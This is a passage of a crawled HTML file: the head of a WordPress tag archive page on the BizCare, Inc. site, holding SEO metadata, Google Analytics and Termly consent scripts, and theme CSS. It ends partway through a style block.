

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bizcare.com/tag/standing/
body_size: 21432
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes"/>
    <title>standing Archives | BizCare, Inc.</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=DM+Sans:ital,opsz,wght@0,9..40,100..1000;1,9..40,100..1000&#038;family=Instrument+Sans:ital,wght@0,400..700;1,400..700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css2?family=DM+Sans:ital,opsz,wght@0,9..40,100..1000;1,9..40,100..1000&#038;family=Instrument+Sans:ital,wght@0,400..700;1,400..700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=DM+Sans:ital,opsz,wght@0,9..40,100..1000;1,9..40,100..1000&#038;family=Instrument+Sans:ital,wght@0,400..700;1,400..700&#038;display=swap"></noscript>
        <link rel="pingback" href="https://www.bizcare.com/xmlrpc.php" />
        <link href="https://www.bizcare.com/wp-content/themes/phoenix/bootstrap/css/bootstrap.min.css" rel="stylesheet" />
    <link href="https://www.bizcare.com/wp-content/themes/phoenix/fontawesome-pro/css/all.min.css?v=5.11.2-pro" rel="stylesheet" />
    <link href="https://www.bizcare.com/wp-content/themes/phoenix/fontawesome-pro/css/v4-shims.min.css?v=5.11.2-pro" rel="stylesheet" />
    <!--[if IE 7]>
        <link href="//netdna.bootstrapcdn.com/font-awesome/3.1.1/css/font-awesome-ie7.min.css" rel="stylesheet" />
    <![endif]-->
        <link rel="shortcut icon" href="https://www.bizcare.com/wp-content/uploads/2018/09/cropped-favicon-bizcare.png" type="image/x-icon" />
    <meta name='robots' content='noindex, nofollow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="standing Archives | BizCare, Inc." />
	<meta property="og:url" content="https://www.bizcare.com/tag/standing/" />
	<meta property="og:site_name" content="BizCare, Inc." />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.bizcare.com/tag/standing/","url":"https://www.bizcare.com/tag/standing/","name":"standing Archives | BizCare, Inc.","isPartOf":{"@id":"https://www.bizcare.com/#website"},"primaryImageOfPage":{"@id":"https://www.bizcare.com/tag/standing/#primaryimage"},"image":{"@id":"https://www.bizcare.com/tag/standing/#primaryimage"},"thumbnailUrl":"https://www.techadvisory.org/wp-content/uploads/2017/05/900px_iStock-503735434.jpg","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bizcare.com/tag/standing/#primaryimage","url":"https://www.techadvisory.org/wp-content/uploads/2017/05/900px_iStock-503735434.jpg","contentUrl":"https://www.techadvisory.org/wp-content/uploads/2017/05/900px_iStock-503735434.jpg"},{"@type":"WebSite","@id":"https://www.bizcare.com/#website","url":"https://www.bizcare.com/","name":"BizCare, Inc.","description":"","publisher":{"@id":"https://www.bizcare.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bizcare.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.bizcare.com/#organization","name":"BizCare, Inc.","url":"https://www.bizcare.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bizcare.com/#/schema/logo/image/","url":"https://www.bizcare.com/wp-content/uploads/2015/04/logo01.png","contentUrl":"https://www.bizcare.com/wp-content/uploads/2015/04/logo01.png","width":260,"height":90,"caption":"BizCare, Inc."},"image":{"@id":"https://www.bizcare.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="BizCare, Inc. &raquo; Feed" href="https://www.bizcare.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BizCare, Inc. &raquo; Comments Feed" href="https://www.bizcare.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BizCare, Inc. &raquo; standing Tag Feed" href="https://www.bizcare.com/tag/standing/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-HEVHZPCBEF"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.bizcare.com\/tag\/standing\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-HEVHZPCBEF',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-HEVHZPCBEF', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='lightbox_style-css' href='https://www.bizcare.com/wp-content/plugins/pronto-magnific-popup/pronto_magnific_popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sign-in-with-google-css' href='https://www.bizcare.com/wp-content/plugins/sign-in-with-google/src/public/css/sign-in-with-google-public.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wooslider-flexslider-css' href='https://www.bizcare.com/wp-content/plugins/wooslider/assets/css/flexslider.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wooslider-common-css' href='https://www.bizcare.com/wp-content/plugins/wooslider/assets/css/style.css?ver=2.0.1' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.bizcare.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" src="https://www.bizcare.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.bizcare.com","hash_tracking":"false","v4_id":"G-HEVHZPCBEF"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.bizcare.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bizcare.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.bizcare.com/wp-content/plugins/stop-user-enumeration/frontend/js/frontend.js?ver=1.7.7" id="stop-user-enumeration-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.bizcare.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bizcare.com/wp-json/wp/v2/tags/3996" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bizcare.com/xmlrpc.php?rsd" />

<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://www.bizcare.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="icon" href="https://www.bizcare.com/wp-content/uploads/2018/09/cropped-favicon-bizcare-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.bizcare.com/wp-content/uploads/2018/09/cropped-favicon-bizcare-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bizcare.com/wp-content/uploads/2018/09/cropped-favicon-bizcare-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.bizcare.com/wp-content/uploads/2018/09/cropped-favicon-bizcare-270x270.png" />
<link rel="stylesheet" id="main-css" href="https://www.bizcare.com/wp-content/themes/phoenix/css/main.css?1752540795" type="text/css" media="all" />
<link rel="stylesheet" id="style-css" href="https://www.bizcare.com/wp-content/themes/phoenix-child/style.css?1526288544" type="text/css" media="all" />
<style>
h1, h2, h3, h4, h5, h6 { font-family: "Helvetica Neue", Helvetica, sans-serif; color: #2858a2; }
input, button, select, textarea, body { font-family: "Helvetica Neue", Helvetica, sans-serif; }
body { color: #292929;}
.body-background { }
a { color: #2858a2; }
.segment1 { color:#292929;background-color: #ffffff;}
.segment1 h1, .segment1 h2, .segment1 h3, .segment1 h4, .segment1 h5, .segment1 h6 { color: #06162f; }
.segment2 { color: #292929;background-color: #f7f7f7;}
.segment2 h1, .segment2 h2, .segment2 h3, .segment2 h4, .segment2 h5, .segment2 h6 { color: #06162f; }
.segment3 { color: #ffffff;background-color: #2858a2;}
.segment3 h1, .segment3 h2, .segment3 h3, .segment3 h4, .segment3 h5, .segment3 h6 { color: #ffffff; }
.segment4 { color: #ffffff;background-color: #696969;}
.segment4 h1, .segment4 h2, .segment4 h3, .segment4 h4, .segment4 h5, .segment4 h6 { color: #ffffff; }
.segment5 { color: #ffffff;}
.segment5 h1, .segment5 h2, .segment5 h3, .segment5 h4, .segment5 h5, .segment5 h6 { color: #ffffff; }
.accent { color: #2858a2; }
/* Tablets */
@media (max-width: 768px) {
body {}
}
/* Landscape phones and down */
@media (max-width: 480px) {
body {}
}
</style><!-- hook code snippet header -->
<style>
.inner-masthead {
    min-height: 350px;
    text-align: center;
    position: relative;
}

.inner-masthead > div{
    position: static;
}

.title-masthead {
   position: absolute;
   top: 50%;
   left: 50%;
   transform: translate(-50%,-50%);
   min-width: 100%;
}

.title-masthead h1 {
    font-size: 60px;
    /* font-weight: 700; */
    /* text-transform: uppercase; */
}

.title-masthead p {
    font-size: 18px;
}

@media  (max-width: 991px) {
    .title-masthead h1 {
        font-size: 45px;
    }
}

@media (max-width: 767px) {
  .inner-masthead {
    min-height: 250px;
  }
  .title-masthead h1 {
    font-size: 32px;
   }
}
</style><script>

(function () {

var s = document.createElement('script');

s.type = 'text/javascript';

s.async = true;

s.src = 'https://app.termly.io/embed.min.js';

s.id = 'ead11a1b-e481-4921-94c5-351dbd3d50d9';

s.setAttribute("data-name", "termly-embed-banner");

var x = document.getElementsByTagName('script')[0];

x.parentNode.insertBefore(s, x);

})();

</script><link href="https://cdnjs.cloudflare.com/ajax/libs/hamburgers/0.9.3/hamburgers.min.css" rel="stylesheet">
<style>
#hamburger-icon {
    color: #fff;
    padding: 5px;
    background-color: #323333;
    width: 100px;
    height: 100px;
    display: flex;
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.hamburger-inner, 
.hamburger-inner::before, 
.hamburger-inner::after {
    background-color:#ffffff;
    width: 100%;
}

.hamburger-box {
    width: 45px;
    height: 32px;
}

.hamburger-inner:before {
    top: -14px;
}

.hamburger--collapse .hamburger-inner:after {
    top: -28px;
}

